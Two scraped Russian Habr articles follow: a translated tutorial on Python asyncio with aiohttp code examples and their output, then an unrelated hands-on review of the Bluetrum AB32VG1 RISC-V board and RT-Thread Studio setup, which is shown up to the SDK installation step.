Я помню, в то время было несколько похожих инструментов, и один из них выделялся — это библиотека [gevent](http://www.gevent.org/). Я советую всем прочитать прекрасное [руководство gevent для практикующего python-разработчика](http://sdiehl.github.io/gevent-tutorial/), в котором описана не только работа с ней, но и что такое конкурентность в общем понимании. Мне настолько понравилось та статья, что я решил использовать её как шаблон для написания введения в asyncio.
Небольшой дисклеймер — это статья не gevent vs asyncio. Nathan Road уже сделал это за меня в своей [заметке](http://www.getoffmalawn.com/blog/playing-with-asyncio). Все примеры вы можете найти на [GitHub](https://github.com/yeraydiazdiaz/asyncio-ftwpd).
Я знаю, вам уже не терпится писать код, но для начала я бы хотел рассмотреть несколько концепций, которые нам пригодятся в дальнейшем.
Потоки, циклы событий, корутины и футуры
----------------------------------------
Потоки — наиболее распространённый инструмент. Думаю, вы слышали о нём и ранее, однако asyncio оперирует несколько другими понятиями: циклы событий, корутины и футуры.
* цикл событий ([event loop](https://docs.python.org/dev/library/asyncio-eventloop.html)) по большей части всего лишь управляет выполнением различных задач: регистрирует поступление и запускает в подходящий момент
* [корутины](https://docs.python.org/3.5/library/asyncio-task.html#coroutines) — специальные функции, похожие на генераторы python, от которых ожидают (**await**), что они будут отдавать управление обратно в цикл событий. Необходимо, чтобы они были запущены именно через цикл событий
* [футуры](https://docs.python.org/3.5/library/asyncio-task.html#future) — объекты, в которых хранится текущий результат выполнения какой-либо задачи. Это может быть информация о том, что задача ещё не обработана или уже полученный результат; а может быть вообще исключение
Довольно просто? Поехали!
Синхронное и асинхронное выполнение
-----------------------------------
В видео "[Конкурентность — это не параллелизм, это лучше](https://vimeo.com/49718712)" Роб Пайк обращает ваше внимание на ключевую вещь. Разбиение задач на конкурентные подзадачи возможно только при таком параллелизме, когда он же и управляет этими подзадачами.
Asyncio делает тоже самое — вы можете разбивать ваш код на процедуры, которые определять как корутины, что даёт возможность управлять ими как пожелаете, включая и одновременное выполнение. Корутины содержат операторы yield, с помощью которых мы определяем места, где можно переключиться на другие ожидающие выполнения задачи.
За переключение контекста в asyncio отвечает yield, который передаёт управление обратно в event loop, а тот в свою очередь — к другой корутине. Рассмотрим базовый пример:
```
import asyncio
async def foo():
print('Running in foo')
await asyncio.sleep(0)
print('Explicit context switch to foo again')
async def bar():
print('Explicit context to bar')
await asyncio.sleep(0)
print('Implicit context switch back to bar')
ioloop = asyncio.get_event_loop()
tasks = [ioloop.create_task(foo()), ioloop.create_task(bar())]
wait_tasks = asyncio.wait(tasks)
ioloop.run_until_complete(wait_tasks)
ioloop.close()
```
```
$ python3 1-sync-async-execution-asyncio-await.py
Running in foo
Explicit context to bar
Explicit context switch to foo again
Implicit context switch back to bar
```
\* Сначала мы объявили пару простейших корутин, которые притворяются неблокирующими, используя **sleep** из asyncio
\* Корутины могут быть запущены только из другой корутины, или обёрнуты в задачу с помощью **create\_task**
\* После того, как у нас оказались 2 задачи, объединим их, используя **wait**
\* И, наконец, отправим на выполнение в цикл событий через **run\_until\_complete**
Используя **await** в какой-либо корутине, мы таким образом объявляем, что корутина может отдавать управление обратно в event loop, который, в свою очередь, запустит какую-либо следующую задачу: bar. В bar произойдёт тоже самое: на **await asyncio.sleep** управление будет передано обратно в цикл событий, который в нужное время вернётся к выполнению foo.
Представим 2 блокирующие задачи: gr1 и gr2, как будто они обращаются к неким сторонним сервисам, и, пока они ждут ответа, третья функция может работать асинхронно.
```
import time
import asyncio
start = time.time()
def tic():
return 'at %1.1f seconds' % (time.time() - start)
async def gr1():
# Busy waits for a second, but we don't want to stick around...
print('gr1 started work: {}'.format(tic()))
await asyncio.sleep(2)
print('gr1 ended work: {}'.format(tic()))
async def gr2():
# Busy waits for a second, but we don't want to stick around...
print('gr2 started work: {}'.format(tic()))
await asyncio.sleep(2)
print('gr2 Ended work: {}'.format(tic()))
async def gr3():
print("Let's do some stuff while the coroutines are blocked, {}".format(tic()))
await asyncio.sleep(1)
print("Done!")
ioloop = asyncio.get_event_loop()
tasks = [
ioloop.create_task(gr1()),
ioloop.create_task(gr2()),
ioloop.create_task(gr3())
]
ioloop.run_until_complete(asyncio.wait(tasks))
ioloop.close()
```
```
$ python3 1b-cooperatively-scheduled-asyncio-await.py
gr1 started work: at 0.0 seconds
gr2 started work: at 0.0 seconds
Lets do some stuff while the coroutines are blocked, at 0.0 seconds
Done!
gr1 ended work: at 2.0 seconds
gr2 Ended work: at 2.0 seconds
```
Обратите внимание как происходит работа с вводом-выводом и планированием выполнения, позволяя всё это уместить в один поток. Пока две задачи заблокированы ожиданием I/O, третья функция может занимать всё процессорное время.
Порядок выполнения
------------------
В синхронном мире мы мыслим последовательно. Если у нас есть список задач, выполнение которых занимает разное время, то они завершатся в том же порядке, в котором поступили в обработку. Однако, в случае конкурентности нельзя быть в этом уверенным.
```
import random
from time import sleep
import asyncio
def task(pid):
"""Synchronous non-deterministic task.
"""
sleep(random.randint(0, 2) * 0.001)
print('Task %s done' % pid)
async def task_coro(pid):
"""Coroutine non-deterministic task
"""
await asyncio.sleep(random.randint(0, 2) * 0.001)
print('Task %s done' % pid)
def synchronous():
for i in range(1, 10):
task(i)
async def asynchronous():
tasks = [asyncio.ensure_future(task_coro(i)) for i in range(1, 10)]
await asyncio.wait(tasks)
print('Synchronous:')
synchronous()
ioloop = asyncio.get_event_loop()
print('Asynchronous:')
ioloop.run_until_complete(asynchronous())
ioloop.close()
```
```
$ python3 1c-determinism-sync-async-asyncio-await.py
Synchronous:
Task 1 done
Task 2 done
Task 3 done
Task 4 done
Task 5 done
Task 6 done
Task 7 done
Task 8 done
Task 9 done
Asynchronous:
Task 2 done
Task 5 done
Task 6 done
Task 8 done
Task 9 done
Task 1 done
Task 4 done
Task 3 done
Task 7 done
```
Разумеется, ваш результат будет иным, поскольку каждая задача будет засыпать на случайное время, но заметьте, что результат выполнения полностью отличается, хотя мы всегда ставим задачи в одном и том же порядке.
Также обратите внимание на корутину для нашей довольно простой задачи. Это важно для понимания, что в asyncio нет никакой магии при реализации неблокирующих задач. Во время реализации asyncio стоял отдельно в стандартной библиотеке, т.к. остальные модули предоставляли только блокирующую функциональность. Вы можете использовать модуль [concurrent.futures](https://docs.python.org/3/library/concurrent.futures.html#module-concurrent.futures) для оборачивания блокирующих задач в потоки или процессы и получения футуры для использования в asyncio. Несколько таких примеров [доступны на GitHub](https://github.com/yeraydiazdiaz/asyncio-ftwpd).
Это, наверно, главный недостаток сейчас при использовании asyncio, однако уже есть несколько библиотек, помогающих решить эту проблему.
Самая популярная блокирующая задача — получение данных по HTTP-запросу. Рассмотрим работу с великолепной библиотекой [aiohttp](http://tp.readthedocs.org/) на примере получения информации о публичных событиях на GitHub.
```
import time
import urllib.request
import asyncio
import aiohttp
URL = 'https://api.github.com/events'
MAX_CLIENTS = 3
def fetch_sync(pid):
print('Fetch sync process {} started'.format(pid))
start = time.time()
response = urllib.request.urlopen(URL)
datetime = response.getheader('Date')
print('Process {}: {}, took: {:.2f} seconds'.format(
pid, datetime, time.time() - start))
return datetime
async def fetch_async(pid):
print('Fetch async process {} started'.format(pid))
start = time.time()
response = await aiohttp.request('GET', URL)
datetime = response.headers.get('Date')
print('Process {}: {}, took: {:.2f} seconds'.format(
pid, datetime, time.time() - start))
response.close()
return datetime
def synchronous():
start = time.time()
for i in range(1, MAX_CLIENTS + 1):
fetch_sync(i)
print("Process took: {:.2f} seconds".format(time.time() - start))
async def asynchronous():
start = time.time()
tasks = [asyncio.ensure_future(
fetch_async(i)) for i in range(1, MAX_CLIENTS + 1)]
await asyncio.wait(tasks)
print("Process took: {:.2f} seconds".format(time.time() - start))
print('Synchronous:')
synchronous()
print('Asynchronous:')
ioloop = asyncio.get_event_loop()
ioloop.run_until_complete(asynchronous())
ioloop.close()
```
```
$ python3 1d-async-fetch-from-server-asyncio-await.py
Synchronous:
Fetch sync process 1 started
Process 1: Wed, 17 Feb 2016 13:10:11 GMT, took: 0.54 seconds
Fetch sync process 2 started
Process 2: Wed, 17 Feb 2016 13:10:11 GMT, took: 0.50 seconds
Fetch sync process 3 started
Process 3: Wed, 17 Feb 2016 13:10:12 GMT, took: 0.48 seconds
Process took: 1.54 seconds
Asynchronous:
Fetch async process 1 started
Fetch async process 2 started
Fetch async process 3 started
Process 3: Wed, 17 Feb 2016 13:10:12 GMT, took: 0.50 seconds
Process 2: Wed, 17 Feb 2016 13:10:12 GMT, took: 0.52 seconds
Process 1: Wed, 17 Feb 2016 13:10:12 GMT, took: 0.54 seconds
Process took: 0.54 seconds
```
Тут стоит обратить внимание на пару моментов.
Во-первых, разница во времени — при использовании асинхронных вызовов мы запускаем запросы одновременно. Как говорилось ранее, каждый из них передавал управление следующему и возвращал результат по завершении. То есть скорость выполнения напрямую зависит от времени работы самого медленного запроса, который занял как раз 0.54 секунды. Круто, правда?
Во-вторых, насколько код похож на синхронный. Это же по сути одно и то же! Основные отличия связаны с реализацией библиотеки для выполнения запросов, созданием и ожиданием завершения задач.
Создание конкурентности
-----------------------
До сих пор мы использовали единственный метод создания и получения результатов из корутин, создания набора задач и ожидания их завершения. Однако, корутины могут быть запланированы для запуска и получения результатов несколькими способами. Представьте ситуацию, когда нам надо обрабатывать результаты GET-запросов по мере их получения; на самом деле реализация очень похожа на предыдущую:
```
import time
import random
import asyncio
import aiohttp
URL = 'https://api.github.com/events'
MAX_CLIENTS = 3
async def fetch_async(pid):
start = time.time()
sleepy_time = random.randint(2, 5)
print('Fetch async process {} started, sleeping for {} seconds'.format(
pid, sleepy_time))
await asyncio.sleep(sleepy_time)
response = await aiohttp.request('GET', URL)
datetime = response.headers.get('Date')
response.close()
return 'Process {}: {}, took: {:.2f} seconds'.format(
pid, datetime, time.time() - start)
async def asynchronous():
start = time.time()
futures = [fetch_async(i) for i in range(1, MAX_CLIENTS + 1)]
for i, future in enumerate(asyncio.as_completed(futures)):
result = await future
print('{} {}'.format(">>" * (i + 1), result))
print("Process took: {:.2f} seconds".format(time.time() - start))
ioloop = asyncio.get_event_loop()
ioloop.run_until_complete(asynchronous())
ioloop.close()
```
```
$ python3 2a-async-fetch-from-server-as-completed-asyncio-await.py
Fetch async process 1 started, sleeping for 4 seconds
Fetch async process 3 started, sleeping for 5 seconds
Fetch async process 2 started, sleeping for 3 seconds
>> Process 2: Wed, 17 Feb 2016 13:55:19 GMT, took: 3.53 seconds
>>>> Process 1: Wed, 17 Feb 2016 13:55:20 GMT, took: 4.49 seconds
>>>>>> Process 3: Wed, 17 Feb 2016 13:55:21 GMT, took: 5.48 seconds
Process took: 5.48 seconds
```
Посмотрите на отступы и тайминги — мы запустили все задачи одновременно, однако они обработаны в порядке завершения выполнения. Код в данном случае немного отличается: мы пакуем корутины, каждая из которых уже подготовлена для выполнения, в список. Функция **[as\_completed](https://docs.python.org/dev/library/asyncio-task.html#asyncio.as_completed)** возвращает итератор, который выдаёт результаты корутин по мере их выполнения. Круто же, правда?! Кстати, и **as\_completed**, и **wait** — функции из пакета **[concurrent.futures](https://docs.python.org/dev/library/concurrent.futures.html#module-functions)**.
Ещё один пример — что если вы хотите узнать свой IP адрес. Есть куча сервисов для этого, но вы не знаете какой из них будет доступен в момент работы программы. Вместо того, чтобы последовательно опрашивать каждый из списка, можно запустить все запросы конкурентно и выбрать первый успешный.
Что ж, для этого в нашей любимой функции **[wait](https://docs.python.org/dev/library/asyncio-task.html#asyncio.wait)** есть специальный параметр **return\_when**. До сих пор мы игнорировали то, что возвращает **wait**, т.к. только распараллеливали задачи. Но теперь нам надо получить результат из корутины, так что будем использовать набор футур done и pending.
```
from collections import namedtuple
import time
import asyncio
from concurrent.futures import FIRST_COMPLETED
import aiohttp
Service = namedtuple('Service', ('name', 'url', 'ip_attr'))
SERVICES = (
Service('ipify', 'https://api.ipify.org?format=json', 'ip'),
Service('ip-api', 'http://ip-api.com/json', 'query')
)
async def fetch_ip(service):
start = time.time()
print('Fetching IP from {}'.format(service.name))
response = await aiohttp.request('GET', service.url)
json_response = await response.json()
ip = json_response[service.ip_attr]
response.close()
return '{} finished with result: {}, took: {:.2f} seconds'.format(
service.name, ip, time.time() - start)
async def asynchronous():
futures = [fetch_ip(service) for service in SERVICES]
done, pending = await asyncio.wait(
futures, return_when=FIRST_COMPLETED)
print(done.pop().result())
ioloop = asyncio.get_event_loop()
ioloop.run_until_complete(asynchronous())
ioloop.close()
```
```
$ python3 2c-fetch-first-ip-address-response-await.py
Fetching IP from ip-api
Fetching IP from ipify
ip-api finished with result: 82.34.76.170, took: 0.09 seconds
Unclosed client session
client_session:
Task was destroyed but it is pending!
task: wait\_for=>
```
Что же случилось? Первый сервис ответил успешно, но в логах какое-то предупреждение!
На самом деле мы запустили выполнение двух задач, но вышли из цикла уже после первого результата, в то время как вторая корутина ещё выполнялась. Asyncio подумал что это баг и предупредил нас. Наверно, стоит прибираться за собой и явно убивать ненужные задачи. Как? Рад, что вы спросили.
Состояния футур
---------------
* ожидание (pending)
* выполнение (running)
* выполнено (done)
* отменено (cancelled)
Всё настолько просто. Когда футура находится в состояние done, у неё можно получить результат выполнения. В состояниях pending и running такая операция приведёт к исключению **InvalidStateError**, а в случае canelled будет **CancelledError**, и наконец, если исключение произошло в самой корутине, оно будет сгенерировано снова (также, как это сделано при вызове **exception**). [Но не верьте мне на слово](https://docs.python.org/dev/library/asyncio-task.html#future).
Вы можете узнать состояние футуры с помощью методов **done**, **cancelled** или **running**, но не забывайте, что в случае **done** вызов **result** может вернуть как ожидаемый результат, так и исключение, которое возникло в процессе работы. Для отмены выполнения футуры есть метод **cancel**. Это подходит для исправления нашего примера.
```
from collections import namedtuple
import time
import asyncio
from concurrent.futures import FIRST_COMPLETED
import aiohttp
Service = namedtuple('Service', ('name', 'url', 'ip_attr'))
SERVICES = (
Service('ipify', 'https://api.ipify.org?format=json', 'ip'),
Service('ip-api', 'http://ip-api.com/json', 'query')
)
async def fetch_ip(service):
start = time.time()
print('Fetching IP from {}'.format(service.name))
response = await aiohttp.request('GET', service.url)
json_response = await response.json()
ip = json_response[service.ip_attr]
response.close()
return '{} finished with result: {}, took: {:.2f} seconds'.format(
service.name, ip, time.time() - start)
async def asynchronous():
futures = [fetch_ip(service) for service in SERVICES]
done, pending = await asyncio.wait(
futures, return_when=FIRST_COMPLETED)
print(done.pop().result())
for future in pending:
future.cancel()
ioloop = asyncio.get_event_loop()
ioloop.run_until_complete(asynchronous())
ioloop.close()
```
```
$ python3 2c-fetch-first-ip-address-response-no-warning-await.py
Fetching IP from ipify
Fetching IP from ip-api
ip-api finished with result: 82.34.76.170, took: 0.08 seconds
```
Простой и аккуратный вывод — как раз то, что я люблю!
Если вам нужна некоторая дополнительная логика по обработке футур, то вы можете подключать коллбэки, которые будут вызваны при переходе в состояние done. Это может быть полезно для тестов, когда некоторые результаты надо переопределить какими-то своими значениями.
Обработка исключений
--------------------
asyncio — это целиком про написание управляемого и читаемого конкурентного кода, что хорошо заметно при обработке исключений. Вернёмся к примеру, чтобы продемонстрировать.
Допустим, мы хотим убедиться, что все запросы к сервисам по определению IP вернули одинаковый результат. Однако, один из них может быть оффлайн и не ответить нам. Просто применим try...except как обычно:
```
from collections import namedtuple
import time
import asyncio
import aiohttp
Service = namedtuple('Service', ('name', 'url', 'ip_attr'))
SERVICES = (
Service('ipify', 'https://api.ipify.org?format=json', 'ip'),
Service('ip-api', 'http://ip-api.com/json', 'query'),
Service('borken', 'http://no-way-this-is-going-to-work.com/json', 'ip')
)
async def fetch_ip(service):
start = time.time()
print('Fetching IP from {}'.format(service.name))
try:
response = await aiohttp.request('GET', service.url)
except:
return '{} is unresponsive'.format(service.name)
json_response = await response.json()
ip = json_response[service.ip_attr]
response.close()
return '{} finished with result: {}, took: {:.2f} seconds'.format(
service.name, ip, time.time() - start)
async def asynchronous():
futures = [fetch_ip(service) for service in SERVICES]
done, _ = await asyncio.wait(futures)
for future in done:
print(future.result())
ioloop = asyncio.get_event_loop()
ioloop.run_until_complete(asynchronous())
ioloop.close()
```
```
$ python3 3a-fetch-ip-addresses-fail-await.py
Fetching IP from ip-api
Fetching IP from borken
Fetching IP from ipify
ip-api finished with result: 85.133.69.250, took: 0.75 seconds
ipify finished with result: 85.133.69.250, took: 1.37 seconds
borken is unresponsive
```
Мы также можем обработать исключение, которое возникло в процессе выполнения корутины:
```
from collections import namedtuple
import time
import asyncio
import aiohttp
import traceback
Service = namedtuple('Service', ('name', 'url', 'ip_attr'))
SERVICES = (
Service('ipify', 'https://api.ipify.org?format=json', 'ip'),
Service('ip-api', 'http://ip-api.com/json', 'this-is-not-an-attr'),
Service('borken', 'http://no-way-this-is-going-to-work.com/json', 'ip')
)
async def fetch_ip(service):
start = time.time()
print('Fetching IP from {}'.format(service.name))
try:
response = await aiohttp.request('GET', service.url)
except:
return '{} is unresponsive'.format(service.name)
json_response = await response.json()
ip = json_response[service.ip_attr]
response.close()
return '{} finished with result: {}, took: {:.2f} seconds'.format(
service.name, ip, time.time() - start)
async def asynchronous():
futures = [fetch_ip(service) for service in SERVICES]
done, _ = await asyncio.wait(futures)
for future in done:
try:
print(future.result())
except:
print("Unexpected error: {}".format(traceback.format_exc()))
ioloop = asyncio.get_event_loop()
ioloop.run_until_complete(asynchronous())
ioloop.close()
```
```
$ python3 3b-fetch-ip-addresses-future-exceptions-await.py
Fetching IP from ipify
Fetching IP from borken
Fetching IP from ip-api
ipify finished with result: 85.133.69.250, took: 0.91 seconds
borken is unresponsive
Unexpected error: Traceback (most recent call last):
File “3b-fetch-ip-addresses-future-exceptions.py”, line 39, in asynchronous
print(future.result())
File “3b-fetch-ip-addresses-future-exceptions.py”, line 26, in fetch_ip
ip = json_response[service.ip_attr]
KeyError: ‘this-is-not-an-attr’
```
Точно также, как и запуск задачи без ожидания её завершения является ошибкой, так и получение неизвестных исключений оставляет свои следы в выводе:
```
from collections import namedtuple
import time
import asyncio
import aiohttp
Service = namedtuple('Service', ('name', 'url', 'ip_attr'))
SERVICES = (
Service('ipify', 'https://api.ipify.org?format=json', 'ip'),
Service('ip-api', 'http://ip-api.com/json', 'this-is-not-an-attr'),
Service('borken', 'http://no-way-this-is-going-to-work.com/json', 'ip')
)
async def fetch_ip(service):
start = time.time()
print('Fetching IP from {}'.format(service.name))
try:
response = await aiohttp.request('GET', service.url)
except:
print('{} is unresponsive'.format(service.name))
else:
json_response = await response.json()
ip = json_response[service.ip_attr]
response.close()
print('{} finished with result: {}, took: {:.2f} seconds'.format(
service.name, ip, time.time() - start))
async def asynchronous():
futures = [fetch_ip(service) for service in SERVICES]
await asyncio.wait(futures) # intentionally ignore results
ioloop = asyncio.get_event_loop()
ioloop.run_until_complete(asynchronous())
ioloop.close()
```
```
$ python3 3c-fetch-ip-addresses-ignore-exceptions-await.py
Fetching IP from ipify
Fetching IP from borken
Fetching IP from ip-api
borken is unresponsive
ipify finished with result: 85.133.69.250, took: 0.78 seconds
Task exception was never retrieved
future: exception=KeyError(‘this-is-not-an-attr’,)>
Traceback (most recent call last):
File “3c-fetch-ip-addresses-ignore-exceptions.py”, line 25, in fetch\_ip
ip = json\_response[service.ip\_attr]
KeyError: ‘this-is-not-an-attr’
```
Вывод выглядит также, как и в предыдущем примере за исключением укоризненного сообщения от asyncio.
Таймауты
--------
А что, если информация о нашем IP не так уж важна? Это может быть хорошим дополнением к какому-то составному ответу, в котором эта часть будет опциональна. В таком случае не будем заставлять пользователя ждать. В идеале мы бы ставили таймаут на вычисление IP, после которого в любом случае отдавали ответ пользователю, даже без этой информации.
И снова у **wait** есть подходящий аргумент:
```
import time
import random
import asyncio
import aiohttp
import argparse
from collections import namedtuple
from concurrent.futures import FIRST_COMPLETED
Service = namedtuple('Service', ('name', 'url', 'ip_attr'))
SERVICES = (
Service('ipify', 'https://api.ipify.org?format=json', 'ip'),
Service('ip-api', 'http://ip-api.com/json', 'query'),
)
DEFAULT_TIMEOUT = 0.01
async def fetch_ip(service):
start = time.time()
print('Fetching IP from {}'.format(service.name))
await asyncio.sleep(random.randint(1, 3) * 0.1)
try:
response = await aiohttp.request('GET', service.url)
except:
return '{} is unresponsive'.format(service.name)
json_response = await response.json()
ip = json_response[service.ip_attr]
response.close()
print('{} finished with result: {}, took: {:.2f} seconds'.format(
service.name, ip, time.time() - start))
return ip
async def asynchronous(timeout):
response = {
"message": "Result from asynchronous.",
"ip": "not available"
}
futures = [fetch_ip(service) for service in SERVICES]
done, pending = await asyncio.wait(
futures, timeout=timeout, return_when=FIRST_COMPLETED)
for future in pending:
future.cancel()
for future in done:
response["ip"] = future.result()
print(response)
parser = argparse.ArgumentParser()
parser.add_argument(
'-t', '--timeout',
help='Timeout to use, defaults to {}'.format(DEFAULT_TIMEOUT),
default=DEFAULT_TIMEOUT, type=float)
args = parser.parse_args()
print("Using a {} timeout".format(args.timeout))
ioloop = asyncio.get_event_loop()
ioloop.run_until_complete(asynchronous(args.timeout))
ioloop.close()
```
Я также добавил аргумент timeout к строке запуска скрипта, чтобы проверить что же произойдёт, если запросы успеют обработаться. Также я добавил случайные задержки, чтобы скрипт не завершался слишком быстро, и было время разобраться как именно он работает.
```
$ python 4a-timeout-with-wait-kwarg-await.py
Using a 0.01 timeout
Fetching IP from ipify
Fetching IP from ip-api
{‘message’: ‘Result from asynchronous.’, ‘ip’: ‘not available’}
```
```
$ python 4a-timeout-with-wait-kwarg-await.py -t 5
Using a 5.0 timeout
Fetching IP from ip-api
Fetching IP from ipify
ipify finished with result: 82.34.76.170, took: 1.24 seconds
{'ip': '82.34.76.170', 'message': 'Result from asynchronous.'}
```
Заключение
----------
Asyncio укрепил мою и так уже большую любовь к python. Если честно, я влюбился в сопрограммы, ещё когда познакомился с ними в Tornado, но asyncio сумел взять всё лучшее из него и других библиотек по реализации конкурентности. Причём настолько, что были предприняты особые усилия, чтобы они могли использовать основной цикл ввода-вывода. Так что если вы используете [Tornado](http://tornadoweb.org/) или [Twisted](https://www.twistedmatrix.com/), то можете подключать код, предназначенный для asyncio!
Как я уже упоминал, основная проблема заключается в том, что стандартные библиотеки пока ещё не поддерживают неблокирующее поведение. Также и многие популярные библиотеки работают пока лишь в синхронном стиле, а те, что используют конкурентность, пока ещё молоды и экспериментальны. [Однако, их число растёт](http://asyncio.org/#libraries).
Надеюсь, в этом уроке я показал, насколько приятно работать с asyncio, и эта технология подтолкнёт вас к переходу на python 3, если вы по какой-то причине застряли на python 2.7. Одно точно — будущее Python полностью изменилось.
**От переводчика:**Оригинальная статья была опубликована 20 февраля 2016, за это время многое произошло. Вышел Python 3.6, в котором помимо оптимизаций была улучшена работа asyncio, API переведено в стабильное состояние. Были выпущены библиотеки для работы с Postgres, Redis, Elasticsearch и пр. в неблокирующем режиме. Даже новый фреймворк — Sanic, который напоминает Flask, но работает в асинхронном режиме. В конце концов даже event loop был оптимизирован и переписан на Cython, что получилось раза в 2 быстрее. Так что я не вижу причин игнорировать эту технологию!
|
https://habr.com/ru/post/337420/
| null |
ru
| null |
# Знакомимся с аудио платой Bluetrum AB32VG1 RISC-V Bluetooth через RT-Thread
[](https://habr.com/ru/company/ruvds/blog/578216/)
[Bluetrum AB32VG1](https://www.cnx-software.com/2021/03/09/bluetrum-ab32vg1-board-features-ab5301a-bluetooth-risc-v-mcu-runs-rt-thread-rtos/) – это макетная плата на базе микроконтроллера AB5301A RISC-V, спроектированного как под приложения с использованием Bluetooth-аудио, так и для общих проектов, которые работают с операционной системой реального времени RT-Thread.
Эту плату мне прислали разработчики RT-Thread, и далее я опишу свой опыт первого знакомства с ней. В ходе этого небольшого эксперимента я опробую RT-Thread Studio IDE, помигаю светодиодом и поработаю с примером кода для аудио интерфейса, так как для Bluetooth пока примеров нет…
Распаковка Bluetrum AV32VG1
---------------------------
Плата поставляется с кабелем USB-C, служащим для подачи питания и программирования.

На борту мы видим штыревые разъемы Arduino UNO для расширения, слот под MicroSD, USB-порт, 3.5мм аудиовыход, ИК-приемник и несколько кнопок.

Снизу платы ничего интересного, разве что QR-код для WeChat.

Помимо этого, на ней есть несколько настроечных перемычек, но по ним я документацию не нашел и трогать их пока не стал.
Установка инструментов разработки и настройка
---------------------------------------------
Начнем с [документации](https://ab32vg1-example.readthedocs.io/zh/latest/index.html), которая, как это ни печально, доступна лишь на китайском. Она также отсылает нас к инструментам на китайском сайте rt-thread.org, но при этом есть возможность переключиться на его английскую версию, rt-thread.io. Здесь мы находим нужные нам RT-Thread Studio IDE и Downloader v.2.2.0. Последний мы используем для прошивки платы и получения доступа к консоли.
Вот [ссылка](https://www.rt-thread.io/studio.html) на IDE, доступную, к сожалению, только для Windows, хотя в компании мне сообщили, что работают над версией для Linux.
Параллельно со скачиванием установки IDE, а это 804Мб, можно сразу скачать [Downloader 2.2.0](https://gitee.com/bluetrum/AB32VG1_DOC/blob/master/tools/Downloader_v2.2.0.zip). Еще есть [USB драйвер для CP210x](https://gitee.com/bluetrum/AB32VG1_DOC/blob/master/tools/CP210x_Windows_Drivers.rar), но для рассматриваемой в этом обзоре версии платы 2.0 он не понадобится, так как в ее основе лежит модуль CH340G USB — TLL.
Обратите внимание, что Downloader размещен на Gitee, где для скачивания потребуется создать аккаунт. Я там уже зарегистрирован, но для тех, у кого аккаунта нет, это явно не самый удачный вариант получения файлов.
Для установки RT-Thread Studio мне пришлось запустить виртуальную машину с Windows 7. При первой попытке я прождал, казалось, целую вечность, пока не получил следующее сообщение:

Следуя рекомендации, я закрыл все остальные программы, повторил попытку и на этот раз завершил установку, на что ушло около полутора часов. Далее при запуске RT-Thread Studio IDE меня поприветствовал экран авторизации.
Для IDE это выглядит бессмысленным, если только в ней не используются пользовательские данные, которые нужно хранить в облаке. К примеру, для использования Arduino IDE мне никогда не приходилось авторизовываться.
Создавать аккаунт мне было лень, поэтому я попробовал авторизоваться через GitHub, на что получил просьбу создать новый аккаунт либо связать его с существующим, предоставив кучу личных данных. Номер телефона и адрес почты вроде как необязательны, но при этом необходимо предоставить хотя бы что-то одно. Я выбрал почту, но письмо для ее подтверждения так и не получил.
В итоге я попытался отменить процесс регистрации, но тогда программа просто закрывается. В конечном счете я создал новый аккаунт RT-Thread Club с одним только адресом электронной почты и паролем. Имейте в виду, что в форме не допускается использовать адреса почты с символом +, который я использую для отслеживания утечек почты и спамеров. (например, [email protected] или [email protected]).
С горем пополам я все же вошел в RT-Thread Studio, и теперь можно заняться настройкой системы для платы. Для этого потребуется запустить RT-Thread SDK Manager и установить последнюю версию исходного кода RT-Thread из мастер-ветки, так как стабильные релизы еще не поддерживают платы Bluetrum.

После этого можно промотать вниз, выбрать последний пакет для Bluetrum AV32VG1-AB-PROUGEN, в моем случае 1.0.8, и кликнуть `Install`.
Заметьте, что выбрать сразу последнюю версию RT-Thread и пакет Bluetrum для их одновременной установки нельзя, потому что SDK Manager может устанавливать только один пакет за раз.
